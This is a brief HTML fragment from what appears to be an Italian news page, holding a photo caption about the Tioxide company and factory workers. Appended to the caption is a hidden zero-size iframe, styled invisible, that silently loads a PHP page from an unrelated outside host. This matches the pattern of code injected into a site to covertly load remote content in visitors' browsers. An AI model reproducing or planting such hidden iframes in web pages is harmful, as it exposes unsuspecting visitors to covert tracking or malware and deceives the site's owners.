 <strong>TIOXIDE</strong> (a sinistra) è tra le aziende della piana. Sopra, operai nella fabbrica<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>